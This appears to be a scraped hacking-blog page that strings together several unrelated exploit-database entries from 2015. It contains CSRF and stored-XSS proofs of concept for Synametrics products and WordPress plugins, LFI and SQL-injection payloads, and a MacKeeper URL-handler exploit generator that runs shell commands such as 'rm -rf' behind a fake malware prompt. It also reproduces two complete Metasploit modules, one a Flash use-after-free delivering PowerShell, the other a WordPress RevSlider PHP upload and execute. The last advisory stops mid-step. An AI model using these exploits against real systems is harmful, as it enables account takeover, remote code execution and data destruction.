# Exploit Title: Multiple vulnerabilities in Syncrify Server 3.6 Build 833 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/SyncrifyDownload.htm
# Version: 3.6 Build 833. Earlier versions may also be affected.
# CVE: 2015-3140
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage.
# EXPLOIT DESCRIPTION #
Syncrify 3.6 Build 833 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability to change the SMTP settings in the application, and combines it with two of the stored XSS vulnerabilities.
<html>
<img src="http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp" alt="" width="1" height="1">
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to change the administrator password.
<html>
<img src="http://192.168.0.8:5800/app?adminPassword=MARLOW&alertInvalidPassword=true&blockIP=false&alertManualPath=false&proceedButton=Save&operation=config&st=saveSecurity" width="0" height="0" border="0">
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Manage Users > Add New User > User's Full Name [displayed in Reports > Backup report by user]
Example URL: http://192.168.0.8:5800/app?fullName=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&login=user%40user.com&password=password&numVersionsToKeep=0&diskQuota=-1&selectedPath=%2Fhome%2F&operation=manageUsers&st=addUser#
Configuration > Email Configuration > Administrator's Email [displayed in Troubleshoot and Reports pages]
Example URL: http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp
# MITIGATION #
Upgrade to the latest build of Syncrify Server, available from the link shown.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863141379
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/52425/info
Wikidforum is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Wikidforum 2.10 is vulnerable; other versions may also be affected.
Search-Field -> Advanced Search -> Author -> '"</script><script>alert(document.cookie)</script>
Search-Field -> Advanced Search -> POST-Parameter 'select_sort' -> ><iMg src=N onerror=alert(document.cookie)>
# Exploit Title: Multiple vulnerabilities in Xeams 4.5 Build 5755 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/XeamsDownload.htm
# Version: 4.5 Build 5755. Earlier versions may also be affected.
# CVE: 2015-3141 (Xeams)
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage. Note also that this is a different vulnerability from CVE 2012-2569.
# EXPLOIT DESCRIPTION #
Xeams 4.5 Build 5755 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability to create a new SMTP domain in the application, and combines it with one of the stored XSS vulnerabilities.
<html>
<img src="http://192.168.0.8:5272/FrontController?domainname=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&operation=160" alt="" width="1" height="1">
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to create a new user with the details shown.
<html>
<img src="http://192.168.1.67:5272/FrontController?txtEmail=marlow@marlow.com&txtPwd=marlow&txtPwd1=marlow&chkActivate=on&chkNotify=on&reportTime_0=0&reportTime_1=- 1&reportTime_2=- 1&reportTime_3=- 1&reportTime_4=- 1&chkServerHost=192.168.1.67&SaveAndClose=Save&operation=504" alt="" width="1" height="1">
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Server Configuration > SMTP Configuration > Domain Configuration > New domain name field
Example URL: http://192.168.0.8:5272/FrontController?domainname=%3Cscript%3Ealert%28%22ONE%22%29%3C%2Fscript%3E&operation=160#tab2
Server Configuration > Manage Forwarders > Add a new forwarder > Recipient's address
Example URL: http://192.168.0.8:5272/FrontController?txtRecipient=%3Cscript%3Ealert%28%22THREE%22%29%3C%2Fscript%3E&txtIPAddress=127.0.0.1&chkGoodOnly=on&operation=130
Server Configuration > Manage POP3 Fetcher > New Account > POP3 Server field, User Name field, and Recipient field
Example URL: http://192.168.0.8:5272/FrontController?popFetchServer=%3Cscript%3Ealert%28%22XSS1%22%29%3C%2Fscript%3E&popFetchUser=%3Cscript%3Ealert%28%22XSS2%22%29%3C%2Fscript%3E&popFetchPwd=password&popFetchRecipient=%3Cscript%3Ealert%28%22XSS3%22%29%3C%2Fscript%3E&popFetchCount=0&operation=73&index=-1
Server Configuration > Server Configuration > Advanced Configuration > Smtp HELO domain [XSS is displayed in Tools > About Xeams]
Example URL: POST request
# MITIGATION #
Upgrade to the latest build of Xeams, available from the link shown.
# Exploit Title: Multiple vulnerabilities in SynaMan 3.4 Build 1436 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/SynaManDownload.htm
# Version: 3.4 Build 1436. Earlier versions may also be affected.
# CVE: 2015-3140
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage.
# EXPLOIT DESCRIPTION #
SynaMan 3.4 Build 1436 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability together with one of the stored XSS vulnerabilities, to create a new shared folder in the application.
<html>
<img src="http://192.168.0.8:6060/app?sharedName=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&selectedPath=C%3A\&publicRead=1&publicWrite=1&operation=mngFolders&st=addFolder" alt="" width="1" height="1">
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to create a new user with the details shown.
<html>
<body>
<form name="evilform" method="post" action="http://192.168.1.67:6060/app?operation=mngUsers">
<input type="hidden" name="fullName" value="marlow"/>
<input type="hidden" name="login" value="marlow@marlow.com" />
<input type="hidden" name="password" value="marlow" />
<input type="hidden" name="operation" value="mngUsers" />
<input type="hidden" name="st" value="saveUser" />
<input type="hidden" name="oldLogin" value="" />
<input type="hidden" name="modifyUser" value="false" />
</form>
<script type="text/javascript">
document.evilform.submit();
</script>
</body>
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Managing Shared Folders > Shared folder name field
Example URL: http://192.168.0.8:6060/app?sharedName=%3Cscript%3Ealert%28%22Hello1%22%29%3C%2Fscript%3E&selectedPath=C%3A\&publicRead=1&publicWrite=1&operation=mngFolders&st=addFolder
Manage Users > Add a new user > User's name field and Email/Login field
Example URL: POST request
Advanced Configuration > Partial Branding > Main heading field and Sub heading field
Affects all users on all pages, pre and post authentication
Example URL: POST request
Discovery Wizard > Discovery Service Signup > One-Word name
Example URL: http://192.168.0.8:6060/app?oneword=%3Cscript%3Ealert%28%22Marlow%22%29%3C%2Fscript%3E&x=35&y=21&operation=discovery&st=checkAvailability
# MITIGATION #
Upgrade to the latest build of SynaMan, available from the link shown.
# Exploit Title: website contact form with file upload 1.5 Exploit Local File Inclusion
# Google Dork: inurl:"/plugins//website-contact-form-with-file-upload/"
# Date: 07.05.2015
# Exploit Author: T3N38R15
# Software Link: https://wordpress.org/plugins/website-contact-form-with-file-upload/
# Version: 1.5
# Tested on: Windows/Linux
The affected file is /wp-content/plugins/website-contact-form-with-file-upload/lib/wide-image/image-processor.php
it include the file /wp-content/plugins/website-contact-form-with-file-upload/lib/wide-image/helpers/demo.php
and at the line 23-26 are the inclusion.
$file = LIB_PATH . '/filters/' . $name . '.php';
if (!file_exists($file))
throw new Exception("Invalid demo: {$name}");
include($file);
The exploit can be used like that : /wp-content/plugins/website-contact-form-with-file-upload/lib/wide-image/image-processor.php?demo=../test
This version would include the test.php file in the same directory because we need to back navigate from the directory ./filters/../test.php
Now we can include all php files on the system.
Proof of concept : http://localhost/wp-content/plugins/website-contact-form-with-file-upload/lib/wide-image/image-processor.php?demo=../test
Greets to Team Madleets/leets.pro
Regards T3N38R15
# Exploit Title: Multiple vulnerabilities in SynTail 1.5 Build 566 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/SynTailDownload.htm
# Version: 1.5 Build 566. Earlier versions may also be affected.
# CVE: 2015-3140
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage.
# EXPLOIT DESCRIPTION #
SynTail 1.5 Build 566 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability to create a new file bundle, and combines it with one of the stored XSS vulnerabilities
<html>
<body>
<form name="evilform" method="post" action="http://192.168.0.8:9555/app">
<input type="hidden" name="friendlyName" value="<script>alert("Marlow")</script> />
<input type="hidden" name="selectedPath" value="/home/" />
<input type="hidden" name="showFiles" value="true" />
<input type="hidden" name="st" value="addfb" />
<input type="hidden" name="operation" value="mngFB" />
</form>
<script type="text/javascript">
document.evilform.submit();
</script>
</body>
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to create a new user with the details shown
<html>
<body>
<form name="evilform" method="post" action="http://192.168.1.245:9555/app?operation=mngUsers">
<input type="hidden" name="fullName" value="marlow" />
<input type="hidden" name="email" value="marlow@marlow.com" />
<input type="hidden" name="password" value="marlow" />
<input type="hidden" name="showFiles" value="true" />
<input type="hidden" name="st" value="addfb" />
<input type="hidden" name="operation" value="mngUsers" />
</form>
<script type="text/javascript">
document.evilform.submit();
</script>
</body>
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Manage Users > Create a new user > Full name field and Email field
Example URL: POST request
Manage file bundles > Create a new file bundle > Friendly name field and File path field
Example URL: POST request
# MITIGATION #
Upgrade to the latest build of SynTail, available from the link shown.
Homepage
https://wordpress.org/plugins/yet-another-related-posts-plugin/
Affected Versions <= 4.2.4 Description 'Yet Another Related Posts Plugin'
options can be updated with no token/nonce protection which an attacker may
exploit via tricking website's administrator to enter a malformed page
which will change YARPP options, and since some options allow html the
attacker is able to inject malformed javascript code which can lead to *code
execution/administrator actions* when the injected code is triggered by an
admin user.
injected javascript code is triggered on any post page. Vulnerability Scope
XSS
RCE ( http://research.evex.pw/?vuln=14 ) Authorization Required None Proof
of Concept
<body onload="document.getElementById('payload_form').submit()" >
<form id="payload_form"
action="http://wpsite.com/wp-admin/options-general.php?page=yarpp"
method="POST" >
<input type='hidden' name='recent_number' value='12' >
<input type='hidden' name='recent_units' value='month' >
<input type='hidden' name='threshold' value='5' >
<input type='hidden' name='weight[title]' value='no' >
<input type='hidden' name='weight[body]' value='no' >
<input type='hidden' name='tax[category]' value='no' >
<input type='hidden' name='tax[post_tag]' value='consider' >
<input type='hidden' name='auto_display_post_types[post]' value='on' >
<input type='hidden' name='auto_display_post_types[page]' value='on' >
<input type='hidden' name='auto_display_post_types[attachment]' value='on' >
<input type='hidden' name='auto_display_archive' value='true' >
<input type='hidden' name='limit' value='1' >
<input type='hidden' name='use_template' value='builtin' >
<input type='hidden' name='thumbnails_heading' value='Related posts:' >
<input type='hidden' name='no_results' value='<script>alert(1);</script>' >
<input type='hidden' name='before_related'
value='<script>alert(1);</script><li>' >
<input type='hidden' name='after_related' value='</li>' >
<input type='hidden' name='before_title'
value='<script>alert(1);</script><li>' >
<input type='hidden' name='after_title' value='</li>' >
<input type='hidden' name='show_excerpt' value='true' >
<input type='hidden' name='excerpt_length' value='10' >
<input type='hidden' name='before_post' value='+<small>' >
<input type='hidden' name='after_post' value='</small>' >
<input type='hidden' name='order' value='post_date ASC' >
<input type='hidden' name='promote_yarpp' value='true' >
<input type='hidden' name='rss_display' value='true' >
<input type='hidden' name='rss_limit' value='1' >
<input type='hidden' name='rss_use_template' value='builtin' >
<input type='hidden' name='rss_thumbnails_heading' value='Related posts:' >
<input type='hidden' name='rss_no_results' value='No Results' >
<input type='hidden' name='rss_before_related' value='<li>' >
<input type='hidden' name='rss_after_related' value='</li>' >
<input type='hidden' name='rss_before_title' value='<li>' >
<input type='hidden' name='rss_after_title' value='</li>' >
<input type='hidden' name='rss_show_excerpt' value='true' >
<input type='hidden' name='rss_excerpt_length' value='10' >
<input type='hidden' name='rss_before_post' value='+<small>' >
<input type='hidden' name='rss_after_post' value='</small>' >
<input type='hidden' name='rss_order' value='score DESC' >
<input type='hidden' name='rss_promote_yarpp' value='true' >
<input type='hidden' name='update_yarpp' value='Save Changes' >
</form></body>
Fix No Fix Available at The Moment. Timeline Notified Vendor - No Reply
Notified Vendor Again- No Reply
Publish Disclosure
@Evex_1337
http://research.evex.pw/?vuln=15
#!/usr/bin/python
"""
SecureMac has released an advisory on a vulnerability discovered today with MacKeeper. The advisory titled MacKeeper URL handler remote code execution vulnerability and proof-of-concept (Zero-Day) contains the latest information including vulnerability, proof of concept and workaround solution, this report will be updated with the latest information: http://www.securemac.com/MacKeeper_Security_Advisory_Revised.php <http://www.securemac.com/MacKeeper_Security_Advisory_Revised.php>
Security Advisory: MacKeeper URL handler remote code execution vulnerability and proof-of-concept (Zero-Day) Date issued: 05/07/2015
Risk: Critical (for users running MacKeeper)
A vulnerability has been discovered in MacKeeper, a utility program for OS X. MacKeeper was originally created by Ukrainian company ZeoBIT and is now distributed by Kromtech Alliance Corp. A flaw exists in MacKeeper's URL handler implementation that allows arbitrary remote code execution when a user visits a specially crafted webpage.
Security researcher Braden Thomas <https://twitter.com/drspringfield> has discovered a serious flaw in the way MacKeeper handles custom URLs that allows arbitrary commands to be run as root with little to no user interaction required. Mr. Thomas released a proof-of-concept (POC) demonstrating how visiting a specially crafted webpage in Safari causes the affected system to execute arbitrary commands – in this case, to uninstall MacKeeper. This flaw appears to be caused by a lack of input validation by MacKeeper when executing commands using its custom URL scheme.
If MacKeeper has already prompted the user for their password during the normal course of the program's operation, the user will not be prompted for their password prior to the arbitrary command being executed as root. If the user hasn't previously authenticated, they will be prompted to enter their username and password – however, the text that appears for the authentication dialog can be manipulated as part of the exploit and set to anything, so the user might not realize the consequences of this action. At this time it is not known if Mr. Thomas reached out to MacKeeper prior to publication of the vulnerability, but this is likely a zero-day exploit.
Apple allows OS X and iOS apps to define custom URL schemes and register them with the operating system so that other programs know which app should handle the custom URL scheme. Normally, this is used to define a custom communication protocol for sending data or performing a specific action (for example, clicking a telephone number link in iOS will ask if the user wants to dial that number, or clicking an e-mail address link in OS X will open Mail.app and compose a new message to that person). Apple's inter-application programming guide explicitly tells developers to validate the input received from these custom URLs in order to avoid problems related to URL handling. Additionally, Apple has provided information on the importance of input validation in their Secure Coding Guide <https://developer.apple.com/library/ios/documentation/Security/Conceptual/SecureCodingGuide/Articles/ValidatingInput.html#//apple_ref/doc/uid/TP40007246-SW5>.
Since this is a zero-day vulnerability that exists even in the latest version of MacKeeper (MacKeeper 3.4), it could affect an extremely large number of users, as a recent MacKeeper press release boasts that it has surpassed 20 million downloads worldwide <http://www.prweb.com/releases/2015/03/prweb12579604.htm>. MacKeeper is a controversial program <http://www.pcworld.com/article/2919292/apple-security-program-mackeeper-celebrates-difficult-birthday.html> in the Mac community, with many users voicing complaints about the numerous popups and advertisements they have encountered for MacKeeper. While the POC released by Mr. Thomas is relatively benign, the source code provided with the POC is in the wild and could easily be modified to perform malicious attacks on affected systems.
Workaround/Fix: Until MacKeeper fixes this vulnerability in their program, users can do a few different things to mitigate this threat. On OS X, clicking a link in Safari that uses a custom URL scheme will automatically open the program that is registered to handle that type of URL. Other browsers, such as Google's Chrome browser, will ask the user for permission before opening a link that uses an external protocol. Non-technical users could use a web browser other than Safari, in order to see an alert before a link could cause an arbitrary command to be executed. More technically-inclined users could remove the custom URL scheme handler from MacKeeper's Info.plist file.
Proof-of-concept: https://twitter.com/drspringfield/status/596316000385167361 <https://twitter.com/drspringfield/status/596316000385167361>
This is an initial advisory and will be updated at http://www.securemac.com/MacKeeper_Security_Advisory_Revised.php <http://www.securemac.com/MacKeeper_Security_Advisory_Revised.php> as more information becomes available.
"""
import sys,base64
from Foundation import *
RUN_CMD = "rm -rf /Applications/MacKeeper.app;pkill -9 -a MacKeeper"
d = NSMutableData.data()
a = NSArchiver.alloc().initForWritingWithMutableData_(d)
a.encodeValueOfObjCType_at_("@",NSString.stringWithString_("NSTask"))
a.encodeValueOfObjCType_at_("@",NSDictionary.dictionaryWithObjectsAndKeys_(NSString.stringWithString_("/bin/sh"),"LAUNCH_PATH",NSArray.arrayWithObjects_(NSString.stringWithString_("-c"),NSString.stringWithString_(RUN_CMD),None),"ARGUMENTS",NSString.stringWithString_("Your computer has malware that needs to be removed."),"PROMPT",None))
print "com-zeobit-command:///i/ZBAppController/performActionWithHelperTask:arguments:/"+base64.b64encode(d)
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash Player domainMemory ByteArray Use After Free',
'Description' => %q{
This module exploits a use-after-free vulnerability in Adobe Flash Player. The
vulnerability occurs when the ByteArray assigned to the current ApplicationDomain
is freed from an ActionScript worker, when forcing a reallocation by copying more
contents than the original capacity, but Flash forgets to update the domainMemory
pointer, leading to a use-after-free situation when the main worker references the
domainMemory again. This module has been tested successfully on Windows 7 SP1
(32-bit), IE 8 and IE11 with Flash 17.0.0.134.
},
'License' => MSF_LICENSE,
'Author' =>
[
'bilou', # Vulnerability discovery according to Flash Advisory
'Unknown', # Exploit in the wild
'hdarwin', # @hdarwin89 / public exploit (msf module is based on this one)
'juan vazquez' # msf module
],
'References' =>
[
['CVE', '2015-0359'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-06.html'],
['URL', 'https://www.fireeye.com/blog/threat-research/2015/04/angler_ek_exploiting.html'],
['URL', 'http://malware.dontneedcoffee.com/2015/04/cve-2015-0359-flash-up-to-1700134-and.html'],
['URL', 'https://git.hacklab.kr/snippets/13'],
['URL', 'http://pastebin.com/Wj3NViUu']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => 'win',
'BrowserRequirements' =>
{
:source => /script|headers/i,
:os_name => OperatingSystems::Match::WINDOWS_7,
:ua_name => Msf::HttpClients::IE,
:flash => lambda { |ver| ver =~ /^17\./ && Gem::Version.new(ver) <= Gem::Version.new('17.0.0.134') },
:arch => ARCH_X86
},
'Targets' =>
[
[ 'Automatic', {} ]
],
'Privileged' => false,
'DisclosureDate' => 'Apr 14 2014',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
psh_payload = cmd_psh_payload(target_payload, 'x86', {remove_comspec: true})
b64_payload = Rex::Text.encode_base64(psh_payload)
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0359', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::HTTP::Wordpress
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Wordpress RevSlider File Upload and Execute Vulnerability',
'Description' => %q{
This module exploits an arbitrary PHP code upload in the WordPress ThemePunch
Revolution Slider ( revslider ) plugin, version 3.0.95 and prior. The
vulnerability allows for arbitrary file upload and remote code execution.
},
'Author' =>
[
'Simo Ben youssef', # Vulnerability discovery
'Tom Sellers <tom[at]fadedcode.net>' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'https://whatisgon.wordpress.com/2014/11/30/another-revslider-vulnerability/'],
['EDB', '35385'],
['WPVDB', '7954'],
['OSVDB', '115118']
],
'Privileged' => false,
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['ThemePunch Revolution Slider (revslider) 3.0.95', {}]],
'DisclosureDate' => 'Nov 26 2015',
'DefaultTarget' => 0)
)
end
def check
release_log_url = normalize_uri(wordpress_url_plugins, 'revslider', 'release_log.txt')
check_version_from_custom_file(release_log_url, /^\s*(?:version)\s*(\d{1,2}\.\d{1,2}(?:\.\d{1,2})?).*$/mi, '3.0.96')
end
def exploit
php_pagename = rand_text_alpha(4 + rand(4)) + '.php'
# Build the zip
payload_zip = Rex::Zip::Archive.new
# If the filename in the zip is revslider.php it will be automatically
# executed but it will break the plugin and sometimes WordPress
payload_zip.add_file('revslider/' + php_pagename, payload.encoded)
# Build the POST body
data = Rex::MIME::Message.new
data.add_part('revslider_ajax_action', nil, nil, 'form-data; name="action"')
data.add_part('update_plugin', nil, nil, 'form-data; name="client_action"')
data.add_part(payload_zip.pack, 'application/x-zip-compressed', 'binary', "form-data; name=\"update_file\"; filename=\"revslider.zip\"")
post_data = data.to_s
res = send_request_cgi(
'uri' => wordpress_url_admin_ajax,
'method' => 'POST',
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => post_data
)
if res
if res.code == 200 && res.body =~ /Update in progress/
# The payload itself almost never deleted, try anyway
register_files_for_cleanup(php_pagename)
# This normally works
register_files_for_cleanup('../revslider.zip')
final_uri = normalize_uri(wordpress_url_plugins, 'revslider', 'temp', 'update_extract', 'revslider', php_pagename)
print_good("#{peer} - Our payload is at: #{final_uri}")
print_status("#{peer} - Calling payload...")
send_request_cgi(
'uri' => normalize_uri(final_uri),
'timeout' => 5
)
elsif res.code == 200 && res.body =~ /^0$/
# admin-ajax.php returns 0 if the 'action' 'revslider_ajax_action' is unknown
fail_with(Failure::NotVulnerable, "#{peer} - Target not vulnerable or the plugin is deactivated")
else
fail_with(Failure::UnexpectedReply, "#{peer} - Unable to deploy payload, server returned #{res.code}")
end
else
fail_with(Failure::Unknown, 'ERROR')
end
end
end
================================================================
CSRF/Stored XSS Vulnerability in Ultimate profile Builder Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in Ultimate Profile Builder Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://downloads.wordpress.org/plugin/ultimate-profile-builder.zip
* Severity: HIGH
* Version Affected: Version 2.3.3 and mostly prior to it
* Version Tested : Version 2.3.3
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* Label
* CSS Class atribute
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto settings -> Ultimate profile Builder
2. Insert this payload ## <script>alert("1")</script> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Ultimate Profile Builder settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
* <html>
* <body>
* <form action="http://127.0.0.1/wp/wp-admin/admin.php?page=UltimatePB_Field" method="POST">
* <input type="hidden" name="select_type" value="heading" />
* <input type="hidden" name="field_user_groups[]" value="administrator" />
* <input type="hidden" name="field_name" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_value" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_class" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_maxLenght" value="" />
* <input type="hidden" name="field_cols" value="" />
* <input type="hidden" name="field_rows" value="" />
* <input type="hidden" name="field_Options" value="" />
* <input type="hidden" name="field_Des" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_ordering" value="1" />
* <input type="hidden" name="field_submit" value="Save" />
* <input type="submit" value="Submit request" />
* </form>
* </body>
* </html>
Mitigation
==========
No Update
Change Log
==========
no Update
Disclosure
==========
11-April-2015 Reported to Developer
No Update
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
===============================================================================
CSRF/Stored XSS Vulnerability in Manage Engine Asset Explorer
===============================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF/Stored XSS vulnerability in Manage Engine Asset Explorer
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://www.manageengine.com/products/asset-explorer/
* Severity: HIGH
* Version Affected: Version 6.1.0 Build: 6110
* Version Tested : Version 6.1.0 Build: 6110
* version patched:
* CVE ID :
Description
===========
Vulnerable Parameter
--------------------
* Too many parameters (All Device properties)
About Vulnerability
-------------------
This Product is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can execute arbitrary code into Asset list(AssetListView.do). Once exploited, admin’s browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
* Add follwing code to webserver and send that malicious link to application Admin.
